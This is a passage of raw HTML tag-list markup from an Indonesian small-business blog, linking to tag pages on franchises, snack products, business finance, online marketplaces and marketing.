href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-kini-cheese-tea/">Kemudahan Menjadi Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-mister-burger/">Kemudahan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-rocket-chicken" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-rocket-chicken/">Kemudahan Menjadi Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-merchan-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-merchan-bhinneka/">Kemudahan Menjadi Merchan Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-mitra-nyoklat-kress" href="https://satoeasa.com/tag/kemudahan-menjadi-mitra-nyoklat-kress/">Kemudahan Menjadi Mitra Nyoklat Kress</a></li><li class=""><a data-rel=".tag-kemudahan-menjadj-franchise-teh-poci" href="https://satoeasa.com/tag/kemudahan-menjadj-franchise-teh-poci/">Kemudahan Menjadj Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-kemudahan-outbound-marketing" href="https://satoeasa.com/tag/kemudahan-outbound-marketing/">Kemudahan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kenapa-ojk-cabut-izin-investree" href="https://satoeasa.com/tag/kenapa-ojk-cabut-izin-investree/">kenapa ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-kenapa-timun-suri-hanya-ada-di-bulan-ramadhan" href="https://satoeasa.com/tag/kenapa-timun-suri-hanya-ada-di-bulan-ramadhan/">kenapa timun suri hanya ada di bulan ramadhan</a></li><li class=""><a data-rel=".tag-kencur-siap-panen" href="https://satoeasa.com/tag/kencur-siap-panen/">kencur siap panen</a></li><li class=""><a data-rel=".tag-kencur-tanaman-herbal-ajaib" href="https://satoeasa.com/tag/kencur-tanaman-herbal-ajaib/">Kencur Tanaman Herbal Ajaib</a></li><li class=""><a data-rel=".tag-kendala-green-marketing" href="https://satoeasa.com/tag/kendala-green-marketing/">Kendala Green Marketing</a></li><li class=""><a data-rel=".tag-kendala-pendaftaran-online" href="https://satoeasa.com/tag/kendala-pendaftaran-online/">Kendala Pendaftaran Online</a></li><li class=""><a data-rel=".tag-kepatuhan-hukum" href="https://satoeasa.com/tag/kepatuhan-hukum/">kepatuhan hukum</a></li><li class=""><a data-rel=".tag-kepatuhan-regulasi" href="https://satoeasa.com/tag/kepatuhan-regulasi/">kepatuhan regulasi</a></li><li class=""><a data-rel=".tag-kepercayaan-konsumen" href="https://satoeasa.com/tag/kepercayaan-konsumen/">kepercayaan konsumen</a></li><li class=""><a data-rel=".tag-kepercayaankonsumen" href="https://satoeasa.com/tag/kepercayaankonsumen/">KepercayaanKonsumen</a></li><li class=""><a data-rel=".tag-kepercayaanpelanggan" href="https://satoeasa.com/tag/kepercayaanpelanggan/">KepercayaanPelanggan</a></li><li class=""><a data-rel=".tag-keputusan-pembelian" href="https://satoeasa.com/tag/keputusan-pembelian/">keputusan pembelian</a></li><li class=""><a data-rel=".tag-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/kerajinan-berbahan-rotan/">kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-kerajinan-kain" href="https://satoeasa.com/tag/kerajinan-kain/">kerajinan kain</a></li><li class=""><a data-rel=".tag-kerajinan-rotan" href="https://satoeasa.com/tag/kerajinan-rotan/">kerajinan rotan</a></li><li class=""><a data-rel=".tag-kerajinantangan" href="https://satoeasa.com/tag/kerajinantangan/">KerajinanTangan</a></li><li class=""><a data-rel=".tag-kering" href="https://satoeasa.com/tag/kering/">Kering</a></li><li class=""><a data-rel=".tag-keripik-ceker" href="https://satoeasa.com/tag/keripik-ceker/">Keripik Ceker</a></li><li class=""><a data-rel=".tag-keripik-manggleng" href="https://satoeasa.com/tag/keripik-manggleng/">Keripik Manggleng</a></li><li class=""><a data-rel=".tag-keripik-manggleng-bisnis-menguntungkan" href="https://satoeasa.com/tag/keripik-manggleng-bisnis-menguntungkan/">Keripik Manggleng Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-keripik-pisang-adalah" href="https://satoeasa.com/tag/keripik-pisang-adalah/">keripik pisang adalah</a></li><li class=""><a data-rel=".tag-keripik-pisang-ambon" href="https://satoeasa.com/tag/keripik-pisang-ambon/">keripik pisang ambon</a></li><li class=""><a data-rel=".tag-keripik-pisang-aneka-rasa" href="https://satoeasa.com/tag/keripik-pisang-aneka-rasa/">keripik pisang aneka rasa</a></li><li class=""><a data-rel=".tag-keripik-pisang-cara-membuat" href="https://satoeasa.com/tag/keripik-pisang-cara-membuat/">keripik pisang cara membuat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat" href="https://satoeasa.com/tag/keripik-pisang-coklat/">keripik pisang coklat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-jogja" href="https://satoeasa.com/tag/keripik-pisang-coklat-jogja/">keripik pisang coklat jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-kemasan" href="https://satoeasa.com/tag/keripik-pisang-coklat-kemasan/">keripik pisang coklat kemasan</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lampung" href="https://satoeasa.com/tag/keripik-pisang-coklat-lampung/">keripik pisang coklat lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lumer" href="https://satoeasa.com/tag/keripik-pisang-coklat-lumer/">keripik pisang coklat lumer</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-zanana" href="https://satoeasa.com/tag/keripik-pisang-coklat-zanana/">keripik pisang coklat zanana</a></li><li class=""><a data-rel=".tag-keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak" href="https://satoeasa.com/tag/keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak/">keripik pisang dibuat dengan menggunakan teknik memasak</a></li><li class=""><a data-rel=".tag-keripik-pisang-jogja" href="https://satoeasa.com/tag/keripik-pisang-jogja/">keripik pisang jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-lampung" href="https://satoeasa.com/tag/keripik-pisang-lampung/">keripik pisang lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-manis" href="https://satoeasa.com/tag/keripik-pisang-manis/">keripik pisang manis</a></li><li class=""><a data-rel=".tag-keripik-pisang-paling-enak-di-lampung" href="https://satoeasa.com/tag/keripik-pisang-paling-enak-di-lampung/">keripik pisang paling enak di lampung</a></li><li class=""><a data-rel=".tag-keripik-singkong" href="https://satoeasa.com/tag/keripik-singkong/">Keripik Singkong</a></li><li class=""><a data-rel=".tag-keripik-singkong-adalah-olahan-setengah-jadi-dari" href="https://satoeasa.com/tag/keripik-singkong-adalah-olahan-setengah-jadi-dari/">keripik singkong adalah olahan setengah jadi dari</a></li><li class=""><a data-rel=".tag-keripik-singkong-balado" href="https://satoeasa.com/tag/keripik-singkong-balado/">keripik singkong balado</a></li><li class=""><a data-rel=".tag-keripik-singkong-bandung" href="https://satoeasa.com/tag/keripik-singkong-bandung/">keripik singkong bandung</a></li><li class=""><a data-rel=".tag-keripik-singkong-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-singkong-berasal-dari-daerah/">keripik singkong berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-singkong-bisnis-laris-manis" href="https://satoeasa.com/tag/keripik-singkong-bisnis-laris-manis/">Keripik Singkong Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-keripik-singkong-maicih" href="https://satoeasa.com/tag/keripik-singkong-maicih/">keripik singkong maicih</a></li><li class=""><a data-rel=".tag-keripik-singkong-pedas" href="https://satoeasa.com/tag/keripik-singkong-pedas/">keripik singkong pedas</a></li><li class=""><a data-rel=".tag-keripik-singkong-qtela" href="https://satoeasa.com/tag/keripik-singkong-qtela/">keripik singkong qtela</a></li><li class=""><a data-rel=".tag-keripik-singkong-sebagai-peluang-usaha" href="https://satoeasa.com/tag/keripik-singkong-sebagai-peluang-usaha/">keripik singkong sebagai peluang usaha</a></li><li class=""><a data-rel=".tag-keripik-tempe-adalah-makanan-khas-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-adalah-makanan-khas-dari-daerah/">keripik tempe adalah makanan khas dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-berasal-dari-daerah/">keripik tempe berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-enak-di-bandung" href="https://satoeasa.com/tag/keripik-tempe-enak-di-bandung/">keripik tempe enak di bandung</a></li><li class=""><a data-rel=".tag-keripik-tempe-jogja" href="https://satoeasa.com/tag/keripik-tempe-jogja/">keripik tempe jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-sagu-jogja" href="https://satoeasa.com/tag/keripik-tempe-sagu-jogja/">keripik tempe sagu jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-termasuk-produk-olahan-pangan" href="https://satoeasa.com/tag/keripik-tempe-termasuk-produk-olahan-pangan/">keripik tempe termasuk produk olahan pangan</a></li><li class=""><a data-rel=".tag-keripiktempe" href="https://satoeasa.com/tag/keripiktempe/">keripik+tempe</a></li><li class=""><a data-rel=".tag-kerja-benar" href="https://satoeasa.com/tag/kerja-benar/">kerja benar</a></li><li class=""><a data-rel=".tag-kerja-cepat" href="https://satoeasa.com/tag/kerja-cepat/">kerja cepat</a></li><li class=""><a data-rel=".tag-kerja-cerdas" href="https://satoeasa.com/tag/kerja-cerdas/">kerja cerdas</a></li><li class=""><a data-rel=".tag-kerja-online" href="https://satoeasa.com/tag/kerja-online/">kerja online</a></li><li class=""><a data-rel=".tag-kerja-tanpa-mood" href="https://satoeasa.com/tag/kerja-tanpa-mood/">kerja tanpa mood</a></li><li class=""><a data-rel=".tag-kerjasama" href="https://satoeasa.com/tag/kerjasama/">KerjaSama</a></li><li class=""><a data-rel=".tag-kerjasama-bisnis" href="https://satoeasa.com/tag/kerjasama-bisnis/">Kerjasama Bisnis</a></li><li class=""><a data-rel=".tag-kerugian-jualan-di-matahari-mall" href="https://satoeasa.com/tag/kerugian-jualan-di-matahari-mall/">Kerugian Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-kesalahan-dalam-personal-branding" href="https://satoeasa.com/tag/kesalahan-dalam-personal-branding/">kesalahan dalam personal branding</a></li><li class=""><a data-rel=".tag-kesalahan-desain-kemasan" href="https://satoeasa.com/tag/kesalahan-desain-kemasan/">kesalahan desain kemasan</a></li><li class=""><a data-rel=".tag-kesalahan-digital-marketing" href="https://satoeasa.com/tag/kesalahan-digital-marketing/">kesalahan digital marketing</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan" href="https://satoeasa.com/tag/kesalahan-keuangan/">kesalahan keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan-umkm" href="https://satoeasa.com/tag/kesalahan-keuangan-umkm/">kesalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/kesalahan-mengelola-keuangan/">kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-pengusaha-pemula" href="https://satoeasa.com/tag/kesalahan-pengusaha-pemula/">kesalahan pengusaha pemula</a></li><li class=""><a data-rel=".tag-kesalahan-perizinan" href="https://satoeasa.com/tag/kesalahan-perizinan/">kesalahan perizinan</a></li><li class=""><a data-rel=".tag-kesehatan-finansial" href="https://satoeasa.com/tag/kesehatan-finansial/">kesehatan finansial</a></li><li class=""><a data-rel=".tag-kesehatan-keuangan" href="https://satoeasa.com/tag/kesehatan-keuangan/">kesehatan keuangan</a></li><li class=""><a data-rel=".tag-keseimbanganhidup" href="https://satoeasa.com/tag/keseimbanganhidup/">KeseimbanganHidup</a></li><li class=""><a data-rel=".tag-ketan" href="https://satoeasa.com/tag/ketan/">Ketan</a></li><li class=""><a data-rel=".tag-ketan-hitam" href="https://satoeasa.com/tag/ketan-hitam/">Ketan Hitam</a></li><li class=""><a data-rel=".tag-keuangan" href="https://satoeasa.com/tag/keuangan/">Keuangan</a></li><li class=""><a data-rel=".tag-keuangan-bisnis" href="https://satoeasa.com/tag/keuangan-bisnis/">keuangan bisnis</a></li><li class=""><a data-rel=".tag-keuangan-bisnis-kecil" href="https://satoeasa.com/tag/keuangan-bisnis-kecil/">keuangan bisnis kecil</a></li><li class=""><a data-rel=".tag-keuangan-digital" href="https://satoeasa.com/tag/keuangan-digital/">keuangan digital</a></li><li class=""><a data-rel=".tag-keuangan-digital-umkm" href="https://satoeasa.com/tag/keuangan-digital-umkm/">keuangan digital umkm</a></li><li class=""><a data-rel=".tag-keuangan-pintar" href="https://satoeasa.com/tag/keuangan-pintar/">keuangan pintar</a></li><li class=""><a data-rel=".tag-keuangan-pribadi" href="https://satoeasa.com/tag/keuangan-pribadi/">keuangan pribadi</a></li><li class=""><a data-rel=".tag-keuangan-rapi" href="https://satoeasa.com/tag/keuangan-rapi/">keuangan rapi</a></li><li class=""><a data-rel=".tag-keuangan-sehat" href="https://satoeasa.com/tag/keuangan-sehat/">keuangan sehat</a></li><li class=""><a data-rel=".tag-keuangan-umkm" href="https://satoeasa.com/tag/keuangan-umkm/">keuangan UMKM</a></li><li class=""><a data-rel=".tag-keuangan-usaha" href="https://satoeasa.com/tag/keuangan-usaha/">keuangan usaha</a></li><li class=""><a data-rel=".tag-keuanganbisnis" href="https://satoeasa.com/tag/keuanganbisnis/">KeuanganBisnis</a></li><li class=""><a data-rel=".tag-keuanganumkm" href="https://satoeasa.com/tag/keuanganumkm/">KeuanganUMKM</a></li><li class=""><a data-rel=".tag-keuanganusaha" href="https://satoeasa.com/tag/keuanganusaha/">KeuanganUsaha</a></li><li class=""><a data-rel=".tag-keugunaan-google-ads" href="https://satoeasa.com/tag/keugunaan-google-ads/">Keugunaan Google Ads</a></li><li class=""><a data-rel=".tag-keunggulan-kompetitif" href="https://satoeasa.com/tag/keunggulan-kompetitif/">Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keunggulan-menggunakan-facebook-marketing" href="https://satoeasa.com/tag/keunggulan-menggunakan-facebook-marketing/">Keunggulan Menggunakan Facebook Marketing</a></li><li class=""><a data-rel=".tag-keunggulan-outsourching" href="https://satoeasa.com/tag/keunggulan-outsourching/">Keunggulan Outsourching</a></li><li class=""><a data-rel=".tag-keunggulan-produk" href="https://satoeasa.com/tag/keunggulan-produk/">Keunggulan Produk</a></li><li class=""><a data-rel=".tag-keuntungan-advocacy-marketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-advocacy-marketing-untuk-bisnis/">Keuntungan Advocacy Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-bejualan-di-jd-id" href="https://satoeasa.com/tag/keuntungan-bejualan-di-jd-id/">Keuntungan Bejualan di JD.ID</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-cabai-rawit" href="https://satoeasa.com/tag/keuntungan-budidaya-cabai-rawit/">Keuntungan Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-cupang" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-cupang/">Keuntungan Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-mas" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-mas/">Keuntungan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-kacang-tanah" href="https://satoeasa.com/tag/keuntungan-budidaya-kacang-tanah/">Keuntungan Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ubi-jalar" href="https://satoeasa.com/tag/keuntungan-budidaya-ubi-jalar/">Keuntungan Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-keuntungan-bus-dalam-bisnissines-plan" href="https://satoeasa.com/tag/keuntungan-bus-dalam-bisnissines-plan/">Keuntungan Bus dalam Bisnissines Plan</a></li><li class=""><a data-rel=".tag-keuntungan-dan-kekurangan-budidaya-brokoli" href="https://satoeasa.com/tag/keuntungan-dan-kekurangan-budidaya-brokoli/">Keuntungan dan Kekurangan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising/">Keuntungan Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising-untuk-bisniserja-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising-untuk-bisniserja-digital-advertising/">Keuntungan Digital Advertising Untuk Bisniserja Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-facebook-marketplace" href="https://satoeasa.com/tag/keuntungan-facebook-marketplace/">Keuntungan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/keuntungan-iklan-ppc-pay-per-click/">Keuntungan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-amazon" href="https://satoeasa.com/tag/keuntungan-jualan-di-amazon/">Keuntungan Jualan di Amazon</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-blibli" href="https://satoeasa.com/tag/keuntungan-jualan-di-blibli/">Keuntungan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-ebay" href="https://satoeasa.com/tag/keuntungan-jualan-di-ebay/">Keuntungan Jualan di eBay.</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-elevenia" href="https://satoeasa.com/tag/keuntungan-jualan-di-elevenia/">Keuntungan Jualan Di Elevenia</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-etsy" href="https://satoeasa.com/tag/keuntungan-jualan-di-etsy/">Keuntungan Jualan di Etsy</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-matahari-mall" href="https://satoeasa.com/tag/keuntungan-jualan-di-matahari-mall/">Keuntungan Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-zalora" href="https://satoeasa.com/tag/keuntungan-jualan-di-zalora/">Keuntungan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-akulaku" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-akulaku/">Keuntungan Jualan Online di Akulaku</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-instagram" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-instagram/">Keuntungan Jualan Online di Instagram</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-shopify" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-shopify/">Keuntungan Jualan Online di Shopify</a></li><li class=""><a data-rel=".tag-keuntungan-legalitas-usaha" href="https://satoeasa.com/tag/keuntungan-legalitas-usaha/">Keuntungan Legalitas Usaha</a></li><li class=""><a data-rel=".tag-keuntungan-management-trainee" href="https://satoeasa.com/tag/keuntungan-management-trainee/">Keuntungan Management Trainee</a></li><li class=""><a data-rel=".tag-keuntungan-marketing-mix" href="https://satoeasa.com/tag/keuntungan-marketing-mix/">Keuntungan Marketing Mix</a></li><li class=""><a data-rel=".tag-keuntungan-marketplace" href="https://satoeasa.com/tag/keuntungan-marketplace/">Keuntungan Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-hard-skill" href="https://satoeasa.com/tag/keuntungan-memiliki-hard-skill/">Keuntungan Memiliki Hard Skill</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-keunggulan-kompetitif" href="https://satoeasa.com/tag/keuntungan-memiliki-keunggulan-kompetitif/">Keuntungan Memiliki Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis" href="https://satoeasa.com/tag/keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis/">Keuntungan Menerpkan Iklan PPC (Pay Per Click) Untu Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-analytics" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-analytics/">Keuntungan Menggunakan Google Analytics</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-tag-manager-dalam-bisnis" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-tag-manager-dalam-bisnis/">Keuntungan Menggunakan Google Tag Manager Dalam Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-katalog-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-katalog-online/">Keuntungan Menggunakan Katalog Online</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/keuntungan-menggunakan-telegram-marketing/">Keuntungan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online/">Keuntungan Menggunakan WhatsApp Bisnis Untuk Bisnis Online</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bhinneka/">Keuntungan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bukalapak/">Keuntungan Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-lazada" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-lazada/">Keuntungan Menjadi Affiliate Lazada</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliator-blibli" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliator-blibli/">Keuntungan Menjadi Affiliator Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/keuntungan-menjadi-dropshipper-bisnis/">Keuntungan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-mister-burger/">Keuntungan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-nyoklat-kress" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-nyoklat-kress/">Keuntungan Menjadi Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-warmindo" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-warmindo/">Keuntungan Menjadi Franchise Warmindo</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-merchant-bhinneka/">Keuntungan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-mitra-rocket-chicken" href="https://satoeasa.com/tag/keuntungan-menjadi-mitra-rocket-chicken/">Keuntungan Menjadi Mitra Rocket Chicken</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-kini-cheese-tea" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-kini-cheese-tea/">Keuntungan Menjadi Waralaba Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-teh-poci/">Keuntungan Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-keuntungan-outsourching" href="https://satoeasa.com/tag/keuntungan-outsourching/">Keuntungan Outsourching</a></li><li class=""><a data-rel=".tag-keuntungan-penerapan-mass-marketing" href="https://satoeasa.com/tag/keuntungan-penerapan-mass-marketing/">Keuntungan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-referral-marketing" href="https://satoeasa.com/tag/keuntungan-referral-marketing/">Keuntungan Referral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-strateg-i-brand-awareness-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strateg-i-brand-awareness-untuk-bisnis/">Keuntungan Strateg i Brand Awareness untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-strategi-remarketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strategi-remarketing-untuk-bisnis/">Keuntungan Strategi Remarketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-tiktok-affiliate" href="https://satoeasa.com/tag/keuntungan-tiktok-affiliate/">Keuntungan TikTok Affiliate</a></li><li class=""><a data-rel=".tag-keuntungan-umkm" href="https://satoeasa.com/tag/keuntungan-umkm/">keuntungan UMKM</a></li><li class=""><a data-rel=".tag-keuntungan-viral-marketing" href="https://satoeasa.com/tag/keuntungan-viral-marketing/">Keuntungan Viral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-word-of-mouth" href="https://satoeasa.com/tag/keuntungan-word-of-mouth/">Keuntungan Word of Mouth</a></li><li class=""><a data-rel=".tag-keuntuntungan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/keuntuntungan-menggunakan-konten-marketing/">Keuntuntungan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kewirausahaan" href="https://satoeasa.com/tag/kewirausahaan/">kewirausahaan</a></li><li class=""><a data-rel=".tag-kewirausahaan-pemuda" href="https://satoeasa.com/tag/kewirausahaan-pemuda/">kewirausahaan pemuda</a></li><li class=""><a data-rel=".tag-kfc" href="https://satoeasa.com/tag/kfc/">kfc</a></li><li class=""><a data-rel=".tag-khasiatporang" href="https://satoeasa.com/tag/khasiatporang/">KhasiatPorang</a></li><li class=""><a data-rel=".tag-kiat-sukses-budidaya-jagung-manis" href="https://satoeasa.com/tag/kiat-sukses-budidaya-jagung-manis/">kiat sukses budidaya jagung manis</a></li><li class=""><a data-rel=".tag-kisah-inspirasi-bisnis" href="https://satoeasa.com/tag/kisah-inspirasi-bisnis/">kisah inspirasi bisnis</a></li><li class=""><a data-rel=".tag-kisah-inspiratif" href="https://satoeasa.com/tag/kisah-inspiratif/">kisah inspiratif</a></li><li class=""><a data-rel=".tag-kisah-sukses" href="https://satoeasa.com/tag/kisah-sukses/">kisah sukses</a></li><li class=""><a data-rel=".tag-kisah-sukses-bob-sadino" href="https://satoeasa.com/tag/kisah-sukses-bob-sadino/">kisah sukses bob sadino</a></li><li class=""><a data-rel=".tag-kisah-sukses-bts" href="https://satoeasa.com/tag/kisah-sukses-bts/">kisah sukses BTS</a></li><li class=""><a data-rel=".tag-kisah-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/kisah-sukses-budidaya-pisang-kepok/">kisah sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-kisah-sukses-khong-guan" href="https://satoeasa.com/tag/kisah-sukses-khong-guan/">kisah sukses khong guan</a></li><li class=""><a data-rel=".tag-kisah-sukses-pengusaha" href="https://satoeasa.com/tag/kisah-sukses-pengusaha/">kisah sukses pengusaha</a></li><li class=""><a data-rel=".tag-kisah-umkm-inspiratif" href="https://satoeasa.com/tag/kisah-umkm-inspiratif/">kisah umkm inspiratif</a></li><li class=""><a data-rel=".tag-kisah-umkm-sukses" href="https://satoeasa.com/tag/kisah-umkm-sukses/">kisah UMKM sukses</a></li><li class=""><a data-rel=".tag-kisah-usaha" href="https://satoeasa.com/tag/kisah-usaha/">kisah usaha</a></li><li class=""><a data-rel=".tag-kisahh-sukses" href="https://satoeasa.com/tag/kisahh-sukses/">kisahh sukses</a></li><li class=""><a data-rel=".tag-kisahpebisnis" href="https://satoeasa.com/tag/kisahpebisnis/">KisahPebisnis</a></li><li class=""><a data-rel=".tag-kisahsukses" href="https://satoeasa.com/tag/kisahsukses/">KisahSukses</a></li><li class=""><a data-rel=".tag-klaim-produk-bpom" href="https://satoeasa.com/tag/klaim-produk-bpom/">klaim produk BPOM</a></li><li class=""><a data-rel=".tag-klasifikasi-baku-lapangan-usaha" href="https://satoeasa.com/tag/klasifikasi-baku-lapangan-usaha/">Klasifikasi Baku Lapangan Usaha</a></li><li class=""><a data-rel=".tag-koi-hias" href="https://satoeasa.com/tag/koi-hias/">Koi Hias</a></li><li class=""><a data-rel=".tag-kolaborasi-bisnis" href="https://satoeasa.com/tag/kolaborasi-bisnis/">Kolaborasi Bisnis</a></li><li class=""><a data-rel=".tag-kolaborasi-umkm" href="https://satoeasa.com/tag/kolaborasi-umkm/">kolaborasi UMKM</a></li><li class=""><a data-rel=".tag-kolaborasi-usaha" href="https://satoeasa.com/tag/kolaborasi-usaha/">kolaborasi usaha</a></li><li class=""><a data-rel=".tag-kolaborasibisnis" href="https://satoeasa.com/tag/kolaborasibisnis/">KolaborasiBisnis</a></li><li class=""><a data-rel=".tag-kolaborasistrategis" href="https://satoeasa.com/tag/kolaborasistrategis/">KolaborasiStrategis</a></li><li class=""><a data-rel=".tag-kolaborasisukses" href="https://satoeasa.com/tag/kolaborasisukses/">KolaborasiSukses</a></li><li class=""><a data-rel=".tag-koleksi-terbatas" href="https://satoeasa.com/tag/koleksi-terbatas/">koleksi terbatas</a></li><li class=""><a data-rel=".tag-komponen-brand-strategy" href="https://satoeasa.com/tag/komponen-brand-strategy/">Komponen Brand Strategy</a></li><li class=""><a data-rel=".tag-komponen-bussines-plan" href="https://satoeasa.com/tag/komponen-bussines-plan/">Komponen Bussines Plan</a></li><li class=""><a data-rel=".tag-komponen-manajemen-bisnis" href="https://satoeasa.com/tag/komponen-manajemen-bisnis/">Komponen Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-komposisi-keripik-singkong-qtela" href="https://satoeasa.com/tag/komposisi-keripik-singkong-qtela/">komposisi keripik singkong qtela</a></li><li class=""><a data-rel=".tag-komunikasi-bisnis" 